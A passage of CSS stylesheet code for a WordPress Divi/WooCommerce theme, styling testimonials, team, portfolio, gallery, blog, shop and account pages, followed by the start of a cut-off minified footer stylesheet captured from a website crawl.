    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    position: absolute;
    top: -15px;
    left: 45%;
}
.testimonials-page-style .et_pb_testimonial:before {
    content: "\7b";
    text-align: right;
    font-size: 4em;
    right: 24px;
    left: auto;
    position: absolute;
    top: 84%;
    border-radius: 50%;
    z-index: 2;
    background-color: var(--yellow);
    color: #fff;
    padding: 15px;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.testimonials-page-style .et_pb_column:hover .et_pb_testimonial:before {
    font-size: 2em;
    top: 64%;
    padding: 6px;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

/*******our-team-page-style*************/
.our-team-page-style .our-team-page-style-row .et_pb_column .et_pb_team_member_image {
    max-width: 100%;
    margin-bottom: 0;
}

.our-team-page-style .our-team-page-style-row .et_pb_column:hover .et_pb_team_member_description {
    bottom: -15px;
    opacity: 1;
    background: var(--yellow);
}
.our-team-page-style .our-team-page-style-row .et_pb_column .et_pb_team_member_description {
    width: 100%;
    padding: 15px 10px 30px 0px;
    position: absolute;
    bottom: -60px;
    left: 0;
    background: var(--green);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.our-team-page-style .our-team-page-style-row .et_pb_column:hover .et_pb_team_member_description .et_pb_module_header {
    padding-top: 30px;
}
.our-team-page-style .our-team-page-style-row .et_pb_column .et_pb_team_member_description .et_pb_module_header {
    padding-top: 10px;
    margin: 0 0 12px 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.our-team-page-style .our-team-page-style-row .et_pb_column:hover .et_pb_team_member_description .et_pb_member_social_links {
    opacity: 1;
    transition: all .3s ;
}
.our-team-page-style .our-team-page-style-row .et_pb_column .et_pb_member_social_links {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    left: 0;
    top: -18px;
    opacity: 0;
    z-index: 2;
    transition: all .3s ;
}
.our-team-page-style .our-team-page-style-row .et_pb_column .et_pb_team_member_description .et_pb_member_social_links li a:after {
    content: "";
    width: 100%;
    height: 100%;
    background: var(--green);
    transform: rotate(45deg);
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    transition: all 0.3s ease 0s;
}
.our-team-page-style .our-team-page-style-row .et_pb_column .et_pb_team_member_description .et_pb_member_social_links li {
    display: inline-block;
    position: relative;
    margin-right: 0px;
    -webkit-transition: all 0.5s ease-in-out 0.1s;
    -moz-transition: all 0.5s ease-in-out 0.1s;
    -ms-transition: all 0.5s ease-in-out 0.1s;
    -o-transition: all 0.5s ease-in-out 0.1s;
    transition: all 0.5s ease-in-out 0.1s;
}
.our-team-page-style .our-team-page-style-row .et_pb_column .et_pb_team_member_description .et_pb_member_social_links li a {
    display: block;
    width: 35px;
    height: 35px;
    line-height: 3;
    font-size: 12px;
    color: #fff;
    margin: 0 15px 0 0;
    transition: all 0.3s ease-in-out 0s;
}

/***********portfolio page**************/
.col-width .et_pb_portfolio_item {
    position: relative;
    border: 5px solid #fff;
    overflow: hidden;
    display: block;
    background: #fcf6f2;
    box-shadow: 0px 10px 20px 0px rgb(0 0 0 / 8%);
}
.portfolio-view-2 .et_pb_portfolio_item:hover .et_portfolio_image img {
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
}
.portfolio-view-2 .et_pb_portfolio_item .et_portfolio_image img {
    display: block;
    width: 100%;
    height: auto;
    transition: transform .9s;
    -webkit-transition: transform .9s;
    -moz-transition: transform .9s;
    -ms-transition: transform .9s;
    -o-transition: transform .9s;
}
.portfolio-view-2 .et_overlay:before {
    font-size: 0;
    color: rgba(0,0,0,0)!important;
}
.portfolio-view-2 .et_pb_portfolio_item:hover .et_portfolio_image:before {
    opacity: 0.8;
    right: 0;
}
.portfolio-view-2 .et_pb_portfolio_item .et_portfolio_image:before {
    position: absolute;
    content: '';
    right: 100%;
    top: 0;
    background: var(--green);
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    z-index: 8;
}
.portfolio-view-2 .et_pb_portfolio_item:hover .et_portfolio_image:after {
    opacity: 1;
    right: 0;
}
.portfolio-view-2 .et_pb_portfolio_item .et_portfolio_image:after {
    position: absolute;
    content: '';
    right: 100%;
    top: 0;
    background: var(--yellow);
    width: 50%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all .7s ease;
    -moz-transition: all .7s ease;
    -ms-transition: all .7s ease;
    -o-transition: all .7s ease;
    transition: all .7s ease;
    z-index: 9;
    box-sizing: border-box;
}
.portfolio-view-2 .et_pb_portfolio_item .et_pb_module_header {
	margin: 0 auto !important;
    padding: 10px 20px !important;
    background: var(--lightBG);
    border-radius: 3px;
    width: 80%;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 15;
    opacity: 0;
    -webkit-transition: all .7s ease;
    -moz-transition: all .7s ease;
    -ms-transition: all .7s ease;
    -o-transition: all .7s ease;
    transition: all .7s ease;
}
.portfolio-view-2 .et_pb_portfolio_item:hover .et_pb_module_header {
    opacity: 1;
    top: 40%;
}
.portfolio-view-2 .et_pb_portfolio_item:hover .post-meta {
    transform: translateX(-50%) translateY(0);
}
.portfolio-view-2 .et_pb_portfolio_item .post-meta {
    display: inline-flex;
    width: 100%;
    background: #000;
    position: absolute;
    bottom: 0;
    left: 50%;
    z-index: 11;
    transform: translateX(-50%) translateY(100%);
    transition: all .3s ease 0s;
    justify-content: center;
}
.portfolio-view-2 .et_pb_portfolio_item .post-meta a {
    width: 100%;
    display: contents;
    padding: 7px 0;
}
.portfolio-view-2 .et_pb_portofolio_pagination  ul li, .gallery-page .et_pb_gallery_pagination ul li  {
    display: inline-block;
    padding: 10px;
}
.portfolio-view-2 .et_pb_portofolio_pagination ul li a, .gallery-page .et_pb_gallery .et_pb_gallery_pagination ul li a {
    background: var(--lightBG);
    padding: 5px 12px;
    border-radius: 30px;
}

/********portfolio details page******************/
.project-details-table h3{
    padding:0;
}
.project-details-table .et_pb_blurb_container{
        display: flex;
    align-items: center;
}
.project-details-table .et_pb_module_header{
    margin-right:10px;
        padding-bottom: 4px;
}

/******gallery-page*********/
.gallery-page .et_pb_gallery_item:hover .et_pb_gallery_image:before {
    border-top-width: 78px;
    border-right-width: 78px;
}
.gallery-page .et_pb_gallery_image:before {
    content: "";
    z-index: 3;
    transition: all .3s ease 0s;
    position: absolute;
    border-top: 0 solid #FBC02D;
    border-right: 0 solid transparent;
    border-right-width: 0;
    left: 0;
    top: 0;
    border-radius: 0;
    background: 0 0;
    margin-left: 0;
}
.gallery-page .et_pb_gallery_item:hover .et_pb_gallery_image:after{
        border-bottom-width: 78px;
    border-left-width: 78px;
}

.gallery-page .et_pb_gallery_item .et_pb_gallery_image:after{
    content: "";
    z-index:3;
    transition: all .3s ease 0s;
    position: absolute;
    border-bottom: 0 solid var(--yellow);
    border-left: 0 solid transparent;
    border-left-width: 0;
    bottom: 0;
    right: 0;
    visibility: visible;
}

/**********gallery lightbox********/
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: pointer;
}
.mfp-gallery .mfp-close {
    background: var(--green);
    opacity: 1;
    top: 20px !important;
    width: 40px;
    padding: 10px;
    font-size: 30px;
    height: 40px;
    display: flex;
    font-weight: 600;
    border-radius: 50%;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}
.mfp-wrap .mfp-container .mfp-close:hover {
    background: var(--green) !important;
}
.mfp-gallery .mfp-arrow:after {
    background: var(--yellow)!important;
    border-radius: 50%;
    border: 2px solid #fff!important;
    font-size: 40px!important;
}
.mfp-arrow-left {
    left: 55px !important;
}
.mfp-arrow-right {
    right: 55px !important;
}
.mfp-arrow {
    opacity: 1 !important;
}
.mfp-title , .mfp-counter {
    font-family: 'jost';
    color: #fff;
}
/*******blog-grid-with-sidebar***********/
.blog-grid-with-sidebar .et_pb_post {
    margin-bottom: 80px !important;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    border: 0!important;
    border-radius: 0px;
    padding: 0!important;
    transition: .5s;
    overflow: visible !important;
    width: 90%;
    margin: 0 5%;
}
.blog-grid-with-sidebar .et_pb_post:hover{
        transition: .5s;    
}
.blog-grid-with-sidebar .et_pb_post .post-content {
    padding-bottom: 15px;
}
.blog-grid-with-sidebar .et_pb_post .et_pb_image_container {
    margin: 0 -20px 30px -20px;
}
.blog-grid-with-sidebar .et_pb_post .et_pb_image_container img {
    height: 100%;
    object-fit: cover;
}
.blog-grid-with-sidebar .et_pb_post .entry-featured-image-url:before {
    border-radius: 20px;
}
.blog-grid-with-sidebar .et_pb_post .et_overlay{
	border:0 !important;
}
.blog-grid-with-sidebar .et_pb_post .et_overlay:after {
    border-radius: 20px;
}
.blog-grid-with-sidebar .published {
    left: 0;
    right: 0;
    text-align: center;
    width: 48%;
    position: absolute;
    background: var(--yellow);
    color: #fff!important;
    padding: 7px 12px;
    top: 36%;
    border: 2px solid #fff;
    border-radius: 20px;
    z-index: 3;
    opacity: 0;
    transition: .5s ease;
}
.blog-grid-with-sidebar .et_pb_post:hover .published {
	    opacity: 1;
    top: 26%;
	    transition: .5s ease;
}
.blog-grid-with-sidebar .et_pb_post .et_overlay:before {
	display:none;
}
.blog-grid-with-sidebar .et_pb_post .entry-featured-image-url {
    border-radius: 10px;
    margin-bottom: 0;
	height:270px;
}
.blog-grid-with-sidebar .et_pb_post:hover .entry-featured-image-url:after{
    opacity: 1;
    transition:.5s;
}
.blog-grid-with-sidebar .et_pb_post .entry-featured-image-url:after {
    z-index: 2;
    content: '';
    opacity: 0;
    width: 100%;
    background: linear-gradient(360deg,var(--green) 25%,rgba(255,255,255,0) 150%)!important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 100%;
    height: 100%;
    transition:.5s;
}
.blog-grid-with-sidebar .et_pb_post .et_overlay:after{
    display:none;
}

/**********blog sidebar********/
.blog-sidebar .et_pb_search {
    border-width: 2px;
    border-color: var(--yellow);
        border-radius: 6px !important;
}
.blog-sidebar .et_pb_search input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: var(--yellow)!important;
    height: auto;
    min-height: 0;
    background: #fff;
    font-family: 'jost';
}
.blog-sidebar .et_pb_search input.et_pb_searchsubmit {
    font-family: 'Jost';
    font-weight: 600;
    font-size:16px;
    color: #FFFFFF!important;
    background-color: var(--yellow)!important;
    border-color: var(--yellow)!important;
}
.blog-sidebar .et_pb_widget_area_left{
    padding: 0;
    border-right: 0;
}
.blog-sidebar h3 {
    font-family: 'Jost';
    font-size: 20px!important;
    color: #fff !important;
    background: var(--green);
    padding: 15px;
    border-radius: 6px;
}
.blog-sidebar .et_pb_widget {
    margin-bottom: 15px !important;
}
.blog-sidebar ul li {
    display: flex;
    margin-bottom: 15px;
    background: #fff;
    border-radius: 6px;
    position: relative;
    overflow: hidden;
}
.blog-sidebar ul li a {
    padding: 12px 15px 12px 20px;
    width: 100%;
    color: #141414!important;
    font-family: 'Catamaran';
    font-size: 16px;
    line-height: 1.8;
    transition: .5s ease;
    z-index:3;
}
.blog-sidebar ul li:hover a {
    color: #fff!important;
}
.blog-sidebar ul li:before {
    float: left;
    content: ' ';
    font-family: etmodules;
    color: #fff;
    margin-right: 7px;
    background: var(--yellow);
    width: 5px;
    text-align: center;
    height: 100%;
    padding: 2px 0px 3px 3px;
    border-radius: 0;
    font-size: 18px;
    font-weight: bold;
    display: flex;
    align-items: center;
    transition: .5s ease;
    position: absolute;
    left: 0;
    top: 0;
    z-index:0;
}
.blog-sidebar ul li:hover:before {
    transition: .5s ease;
    width:100%;
}
.blog-sidebar .wp-block-tag-cloud a {
    background: #000;
    font-size: 12px!important;
    color: #fff!important;
    padding: 5px 12px;
    border-radius: 5px;
    line-height: 1.4em;
}
/*****wp-pagenavi******/
.wp-pagenavi {
    text-align: center !important;
    border-top: 0;
}
.wp-pagenavi a, .wp-pagenavi span {
    color: #000;
    font-family: 'Jost';
    margin: 0 5px;
    text-decoration: none;
    font-size: 15px!important;
    font-weight: 600!important;
}
.wp-pagenavi span.current {
    color: #fff!important;
    background-color: var(--yellow);
    padding: 8px 16px;
    border-radius: 30px;
}
.wp-pagenavi .nextpostslink, .wp-pagenavi .previouspostslink {
    color: #000 !important;
}
.wp-pagenavi a:hover {
    color:var(--yellow) !important;
}

/**********blog-fullwidth-with-sidebar****************/
.blog-fullwidth-with-sidebar .et_pb_post .published {
    left: 7%;
    right: 0;
    text-align: center;
    width: 25%;
    position: absolute;
    background: var(--yellow);
    color: #fff!important;
    padding: 7px 12px;
    top: -10%;
    border: 2px solid #fff;
    border-radius: 20px;
    z-index: 3;
    opacity: 0;
    transition: .5s ease;
}
.blog-fullwidth-with-sidebar .et_pb_post:hover .published{
    opacity: 1;
    top: 40%;
    transition: .5s ease;   
}
.blog-fullwidth-with-sidebar .et_pb_post {
    margin-bottom: 30px;
    box-shadow: 0 10px 20px rgb(100 130 208 / 17%);
    display: flex;
    flex-wrap: wrap;
    background: #fff;
    position: relative;
    border: 0!important;
    border-radius: 20px;
    overflow: hidden;
    padding: 0!important;
    -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    -khtml-transition: .3s cubic-bezier(.24,.74,.58,1);
    -moz-transition: .3s cubic-bezier(.24,.74,.58,1);
    -ms-transition: .3s cubic-bezier(.24,.74,.58,1);
    -o-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
}
.blog-fullwidth-with-sidebar .et_pb_post .entry-featured-image-url {
    width: 40%;
    height: 280px;
    margin-bottom: 0;
    margin-right: 0px;
}
.blog-fullwidth-with-sidebar .et_pb_post .entry-featured-image-url img {
    height: 100%;
    object-fit: cover;
}
.blog-fullwidth-with-sidebar .blog-description {
    width: 60%;
    padding: 25px 25px 25px;
}
.blog-fullwidth-with-sidebar .et_pb_post .entry-featured-image-url:before {
    border-radius: 20px 0 0 20px;
}

/******search page***********/
.entry p{
        font-family: 'Catamaran';
    font-size: 16px;
    line-height: 1.8;
    color: #141414;
}
.comment-style .logged-in-as{
    font-family: 'Catamaran';
    font-size: 16px;
    line-height: 1.8em;
    color: #141414!important;
}
.comment-style .logged-in-as a{
    color:var(--yellow)!important;
}
.comment-style .form-submit .et_pb_button {
    position: relative;
    font-size: 14px !important;
	text-transform: uppercase;
    z-index: 1;
    color: #fff;
    font-weight: 500;
    overflow: hidden;
    transition: all .3s linear;
    border-radius: 3px;
    display: inline-block;
    border: none;
}

/**********contact-form-v1***********/
.contact-section-style-2 .form-style-2 .et_contact_bottom_container, .contact-form-v1 .et_contact_bottom_container {
    float: none;
    margin-top: 0;
}
.contact-form-v1 .et_contact_bottom_container{
	    padding: 0 0 0 3%;
}
.contact-section-style-2 .form-style-2  .et_pb_contact_right, .contact-form-v1 .et_pb_contact_right {
    display: none;
}
.et-pb-contact-message{
        font-family: 'Catamaran';
    font-size: 16px;
    color: red;
    line-height: 1.8;
}

/************home 5***********/
.category-style-home5 .et_pb_blurb_content{
    display: flex;
    align-content: center;
    align-items: center;
}
.category-style-home5 .et_pb_main_blurb_image{
    margin-bottom:0;
}
.category-style-home5  .et_pb_module_header{
    padding-bottom:0;
}

/******home 5*****/
.woo-products-style-5 .product {
    margin-bottom: 0 !important;
}

/********deal-section-style-5*************/
.deal-section-style-5 .et_pb_countdown_timer .section.values {
    border: 5px solid var(--yellow);
    width: 100%;
    max-width: 160px;
    vertical-align: top;
    background: var(--green);
    padding: 25px;
    border-radius: 50%;
}
.deal-section-style-5 .et_pb_countdown_timer .section p.label {
    line-height: 3em!important;
}
.deal-section-style-5  .et_pb_countdown_timer .sep {
    margin: 40px 20px;
}

/********shop page*************/
.shop-sidebar {
        border-right: 0 !important;
}
.shop-sidebar h3{
        font-size: 20px;
    font-family: jost;
    color: #fff;
    background: var(--green);
    padding: 12px 15px;
    border-radius: 3px;
}
.shop-sidebar .et_pb_widget {
    margin-bottom: 20px !important;
}
.shop-sidebar .et_pb_widget  .widgettitle{
    font-size: 20px !important;
    font-family: jost;
    color: #fff;
    background: var(--green);
    padding: 12px 15px;
    border-radius: 6px;
    margin-bottom: 20px;
}
.shop-sidebar .wc-block-product-search__fields input{
	    border: 2px solid var(--yellow);
    border-radius: 3px;
    font-family: jost;
}
.shop-sidebar .wc-block-product-search .wc-block-product-search__button {
    background: var(--yellow);
    color: #fff;
    border-radius: 3px;
    border: 1px solid var(--yellow);
}
.shop-sidebar .et_pb_widget .cart_list li {
    padding-left: 2em;
    position: relative;
    padding-top: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
    flex-wrap: wrap;
}
.shop-sidebar .widget_shopping_cart img{
	    outline: 2px solid var(--yellow);
    outline-offset: 3px;
    border-radius: 3px;
    margin-right: 2px;
}
.shop-sidebar .et_pb_widget ul li {
    display: flex;
    justify-content: space-between;
    color: #000;
    font-size: 16px;
    font-family: 'Jost';
    line-height: 1.8;
}
.shop-sidebar .et_pb_widget li a {
    color: #000 !important;
}
.shop-sidebar .woocommerce-mini-cart__empty-message, .shop-sidebar .price_label,.shop-sidebar .woocommerce-mini-cart__total{
	color: #141414;
    font-size: 16px;
    font-family: 'Catamaran';
    line-height: 1.8;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: var(--yellow) !important;
}
.shop-sidebar .price_slider_amount .button, .shop-sidebar .price_slider_amount .button:hover{
	    padding: 2px 15px ;
    border: 0 ;
    background: var(--lightBG) ;
    color: #000 ;
    font-size: 15px ;
    font-family: jost;
}
.shop-sidebar .price_slider_amount .button:after{
	display:none;
}
.shop-sidebar .et_pb_widget .tagcloud a {
    color: #fff !important;
    background: #000;
    font-family: jost;
    font-size: 15px !important;
    padding: 4px 15px;
}
/*******woo-shop-products******/
.woo-shop-products .page-numbers, .woo-shop-products .page-numbers li {
    border: 0 !important;
}
.woo-shop-products .page-numbers li .page-numbers:hover, .woo-shop-products .page-numbers li .page-numbers:focus, .woo-shop-products .page-numbers li .page-numbers.current {
    background: var(--yellow);
}
.woo-shop-products .page-numbers li .page-numbers {
    background: var(--green);
    height: 36px;
    position: relative;
    width: 35px;
    display: flex;
    border-radius: 50%;
    text-align: center;
    font-family: jost;
    overflow: hidden;
    z-index: 1;
    margin: 0 10px;
    transition: all .3s ease 0s!important;
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
    color: #fff!important;
    align-items: center;
    justify-content: center;
}

/******checkout page*********/
.my-checkout .woocommerce-order .woocommerce-notice--success.woocommerce-thankyou-order-received{
    background: var(--yellow);
    margin-bottom: 30px;
    text-align: left;
    font-size: 26px!important;
    font-family: jost;
    padding: 6px 16px;
    border-radius: 3px;
}
.my-checkout .woocommerce-order-details, .my-checkout .woocommerce-customer-details{
	background: #fff;
    border-radius: 3px;
    padding: 20px;
}
.my-checkout .woocommerce-order-details h2, .my-checkout .woocommerce-customer-details h2{
	font-family: jost;
	color:#000;
}
.my-checkout table.shop_table, .woocommerce-customer-details address {
	margin-bottom:0 !important;
    color: #000 !important;
    font-family: jost;
    font-size: 16px;
}
.my-checkout table.shop_table a{
	color:var(--yellow);
	font-weight:bold;
}
.place-order #place_order {
	    background-color: #FFFFFF !important;
}
.my-checkout .woocommerce-terms-and-conditions-checkbox-text{
    font-size: 16px;
    line-height: 1.8em;
    font-family: 'Catamaran';
	color:#fff;
}
.my-checkout .woocommerce-terms-and-conditions-checkbox-text a{
	color:var(--yellow);
}

/*******my account page***********/
.my-account .woocommerce .u-columns .u-column1.col-1 h2,.my-account .woocommerce .u-columns.col2-set .u-column2.col-2 h2, .woocommerce-account .addresses .title h3 {
    color: #000;
    font-family: "jost";
    font-weight: 700;
}
.my-account .woocommerce form.checkout_coupon, .my-account .woocommerce form.login, .my-account .woocommerce form.register , .woocommerce-MyAccount-content form{
    border-color: var(--lightBG);
    margin: auto;
    background: var(--lightBG);
	border-radius:3px;
}
.woocommerce-MyAccount-content form{
	padding:40px;
}
.my-account .woocommerce form .form-row label, .my-account .woocommerce form fieldset legend {
    font-family: 'jost';
    font-weight: 700;
    font-size: 16px;
    color: #000!important;
    line-height: 1.2em;
    text-transform: capitalize;
}
.my-account .woocommerce form .form-row input.input-text , .my-account .woocommerce .woocommerce-input-wrapper .select2-selection__rendered {
    font-family: 'jost'!important;
    font-size: 16px!important;
    line-height: 0em!important;
    border: 1px solid var(--yellow);
    background-color: #fff;
    color: #000;
    padding: 12px 15px;
    border-radius: 3px;
}
.my-account .woocommerce .woocommerce-input-wrapper .select2-container--default .select2-selection--single {
	border: 0 !important;
}
.my-account .woocommerce .woocommerce-MyAccount-content p, .my-account .woocommerce .u-columns p {
    font-size: 16px;
    line-height: 1.8em;
    font-family: 'Catamaran';
    color: #141414;
    padding: 0;
    margin-bottom: 25px;
}
.my-account .woocommerce .woocommerce-MyAccount-content a, .my-account .woocommerce .u-columns .woocommerce-LostPassword a, .my-account .woocommerce .woocommerce-privacy-policy-text a, .my-account .woocommerce .woocommerce-message .restore-item {
    color: var(--yellow);
    font-weight: 700;
    text-transform: capitalize;
    border-bottom: 1px solid;
}

/******login page style**********/
.my-account .woocommerce .woocommerce-MyAccount-navigation ul {
    padding: 0!important;
    line-height: inherit!important;
	list-style: none!important;
}
.my-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 15px;
}
.my-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{
    background:var(--green);
    color: #fff;
}
.my-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    color: #000;
    border-left:4px solid var(--yellow);
    font-family: "jost";
    line-height: 1.2em;
    padding: 15px 15px;
    border-radius: 3px;
	display:block;
    background-color: var(--lightBG);
    transition: all .3s ease;
}
.entry-content table:not(.variations) {
    border: 1px solid var(--lightBG);
    margin: 0 0 15px;
    text-align: left;
    width: 100%;
}
.entry-content address, .comment-content address, body.et-pb-preview #main-content .container address, .woocommerce-Address address{
    line-height: 1.8em;
    margin-bottom: 12px;
    color: #141414;
    font-family: 'Catamaran';
	font-size:16px;
}
.my-account .woocommerce table.shop_table th {
    font-weight: 700;
    padding: 9px 12px;
    line-height: 1.5em;
    font-family: 'jost';
    color: #fff;
    font-size: 16px;
    background-color: var(--green);
}
.my-account .woocommerce table.shop_table td {
    border-top: 1px solid var(--lightBG);
    padding: 9px 12px;
    vertical-align: middle;
    line-height: 1.8em;
    color: #141414;
    font-weight: 500;
    font-family: 'Catamaran';
    font-size: 16px;
}
.my-account .woocommerce .woocommerce-error, .my-account .woocommerce .woocommerce-info, .my-account .woocommerce .woocommerce-message {
    border-radius: 3px;
    text-transform: capitalize;
    background: var(--yellow);
    font-family: 'Catamaran';
    line-height: 1.8em;
}
.my-account mark.order-number, .my-account mark.order-date, .my-account mark.order-status {
    background-color: var(--yellow);
    color: #fff;
    padding: 5px;
    font-family: 'Catamaran';
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email, .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    margin-bottom: 0 !important;
    padding-left: 1.5em !important;
}


/**********Media Queries****************/
/** Desktop **/
@media (min-width: 981px) and (max-width:1024px){
		/******blog***/
	.blog-grid-with-sidebar .et_pb_post{
		margin:0;
	}
	.blog-grid-with-sidebar .published {
		width: 60%;
	}
	.menu-dropdown .et_pb_column--with-menu{
		    width: 113% !important;
	}
	.woo-products-style .woocommerce ul.products li.product .button {
		width: 68%;
	}
	/*******home 5*****/
	.deal-section-style-5 .et_pb_countdown_timer .section p {
		font-size: 36px;
	}
	.deal-section-style-5 .et_pb_countdown_timer .section.values {
    max-width: 140px;
	}
	.sale-section .sale-col{
		padding-top:200px;
	}
}
 
/** Tablet **/
@media (max-width: 980px){  
	.mobile-menu-style-1 .et_mobile_menu {
    transform: translateX(-300px);
	}
	
    /*********footer-style-2***************/
    .footer-style-2 .footer-latest-products .woocommerce ul.products li.product{
    width: 100% !important;
    }
}

/** Small Tablet and Large Phone **/
@media (max-width: 768px){
    h1{
        font-size: 46px !important;
    }
    h2{
        font-size: 38px !important;
    }
    h3{
            font-size: 24px !important;
    }
    /******product-style********/
    .woo-products-style .woocommerce-loop-product__title{
        font-size: 18px !important;
    }
	.col-width .et_pb_portfolio_item, .col-width .et_pb_gallery_item {
		width: 48%!important;
	}
	/******home 2 footer********/
	.footer-latest-products  ul.products li.product {
		width: 100% !important;
	}
	.deal-section-style-5 .et_pb_countdown_timer .section.values {
    max-width: 125px;
    padding: 14px;
	}
	.deal-section-style-5 .et_pb_countdown_timer .sep {
    margin: 40px 3px;
	}
}
/** Phone **/
@media (max-width: 479px){
    h1{
        font-size: 42px !important;
    }
    h2{
        font-size: 30px!important;
        line-height: 1.2;
    }
	.mobile-menu-style-1 .et_mobile_menu {
    box-shadow: 0 6px 18px 0 rgb(100 130 208 / 17%);
    min-width: 77vw;
    margin: 2vw 30vw;
    overflow-y: scroll!important;
    max-height: 80vh!important;
    -overflow-scrolling: touch!important;
    -webkit-overflow-scrolling: touch!important;
	}
	
	/***********home 2*******/
	.col-width .et_pb_portfolio_item, .col-width .et_pb_gallery_item  {
    width: 100%!important;
	margin: 0 0% 9%!important;
	}
	/******blog***/
	.blog-grid-with-sidebar .et_pb_post{
		margin:0;
	}
	.blog-fullwidth-with-sidebar .et_pb_post{
		    flex-direction: column;
	}
	.blog-fullwidth-with-sidebar .et_pb_post .entry-featured-image-url,.blog-		fullwidth-with-sidebar .blog-description {
		width: 100%;
	}
	.blog-fullwidth-with-sidebar .et_pb_post .published{
	width:55%;
	}
    .blog-fullwidth-with-sidebar .blog-description {
    width: 100%;
    }
	.sale-section .sale-col{
		padding-top:225px;
	}
	.deal-section-style-5 .et_pb_countdown_timer .section.values {
    max-width: 56px;
    padding: 5px;
	}
	.deal-section-style-5 .et_pb_countdown_timer .sep {
    margin: 40px 0px;
	}
	/*******gallery-style-2*********/
	.gallery-style-2 .et_pb_gallery_items{
	display:block;
	}
    .gallery-style-2 .et_pb_gallery_item {
    max-width: 100% !important;
	}
    /*********product-benefits-style2***************/
    .product-benefits-style2 .et_pb_blurb_content .et_pb_blurb_container {
    width: 100%;
	}
    /*********footer-style-2***************/
    .footer-style-2 .footer-latest-products .woocommerce ul.products li.product{
    width: 100% !important;
    }
    .woo-products-style .woocommerce ul.products li.product .button{
    font-size: 9px !important;
    padding: 5px 0 !important;
    width: 60%;
    top: 18%;
    }
    .woo-products-style .woocommerce .added_to_cart{
	bottom: 60%;
    font-size: 9px;
    text-align: center;
    width: 52%;
    padding: 0;
    }
	.woo-products-style .woocommerce-loop-product__title {
    font-size: 14px !important;
    padding: 20px 0px!important;
    }
    .woo-shop-style .woo-shop-style-all-products .woocommerce-result-count {
    margin: 0 0 0em;
    }
    .woo-shop-style .woo-shop-style-all-products .woocommerce-ordering {
    width: 100%;
    background: 0 0;
    padding:0 0;
    margin: 1em 0 3em;
	}
    .woo-shop-style .woo-shop-style-all-products .woocommerce-ordering select{
    width: 100%;
    }
    
}


@media (max-width: 380px){
.mobile-menu-style-1 .et_mobile_menu {
    margin: 2vw 40vw;
    }
}
@media (max-width: 340px){
.mobile-menu-style-1 .et_mobile_menu {
    margin: 2vw 54vw;
    }
}

--- FILE ---
content_type: text/css
request_url: https://focusing.space/wp-content/et-cache/233696/et-core-unified-tb-246534-tb-246577-tb-246546-deferred-233696.min.css?ver=1769196157
body_size: 953
content:
.et_pb_section_0_tb_footer,.et_pb_section_1_tb_footer{border-top-width:4px;border-top-color:#E2BB53}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#E2BB53!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;font-size:26px!important;color:#FFFFFF!important;text-align:center!important}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .et_pb_newsletter_result h2{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important}.et_pb_signup_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form 